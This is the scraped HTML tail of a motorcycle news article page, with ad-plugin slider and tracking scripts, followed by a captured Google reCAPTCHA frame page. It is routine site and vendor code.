$motorslider1230786286 = jQuery( \".motor-slider-1230786286\" );$motorslider1230786286.on( \"unslider.ready\", function() { jQuery( \"div.custom-slider ul li\" ).css( \"display\", \"block\" ); });$motorslider1230786286.unslider({ delay:7000, autoplay:true, nav:false, arrows:false, infinite:true });$motorslider1230786286.on(\"mouseover\", function(){$motorslider1230786286.unslider(\"stop\");}).on(\"mouseout\", function() {$motorslider1230786286.unslider(\"start\");});});<\/script><\/div>","elementid":"motor-b8f7624800f929ae3cbc38a92efdc3b6","args":{"pro_custom_element":"","pro_custom_position":"insertBefore","inject_by":"container_id","container_id":"#c22af645d1859cb5ca6da0c484f1f37ea","ad_label":"default","placement_position":"","placement":{"type":"custom_position"},"previous_method":"placement","previous_id":"new","id":2631,"method":"group","url_parameter":"\/bike-news\/harley-davidson-street-750-bs6\/","post":{"id":10440,"author":"20","post_type":"post"},"wp_the_query":{"term_id":"","taxonomy":"","is_main_query":true,"is_rest_api":false,"page":1,"numpages":1,"is_archive":false,"is_search":false,"is_home":false,"is_404":false,"is_attachment":false,"is_singular":true,"is_front_page":false,"is_feed":false},"placement_type":"custom_position","output":{"class":["motor-new"],"placement_id":"new"},"cache_busting_elementid":"motor-b8f7624800f929ae3cbc38a92efdc3b6"},"has_js_items":[{"id":8728,"type":"ad","title":"IFTDM-728X90-4","blog_id":1},{"id":8727,"type":"ad","title":"IFTDM-728X90-3","blog_id":1},{"id":8726,"type":"ad","title":"IFTDM-728X90-2","blog_id":1},{"id":8725,"type":"ad","title":"IFTDM-728X90-1","blog_id":1},{"id":2631,"type":"group","title":2631}],"inject_before":["<script>advads.move(\"#motor-b8f7624800f929ae3cbc38a92efdc3b6\", \"#c22af645d1859cb5ca6da0c484f1f37ea\", { method: \"appendTo\" });<\/script>"]}];
( window.advanced_ads_ready || jQuery( document ).ready ).call( null, function() {if ( !window.advanced_ads_pro ) {console.log("Advanced Ads Pro: cache-busting can not be initialized");} });</script><script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script>
<!-- JS generated by theme -->

<script>
    
</script>

<script>var advads_tracking_ads = {"1":[8728,8727,8726,8725]};var advads_tracking_urls = {"1":"https:\/\/www.motorcyclediaries.in\/wp-content\/ajax-handler.php"};var advads_tracking_methods = {"1":"frontend"};var advads_tracking_parallel = {"1":false};var advads_tracking_linkbases = {"1":"https:\/\/www.motorcyclediaries.in\/linkout\/"};</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="1uTb2aTds5AUPgpX7NlRUw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768531941604');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>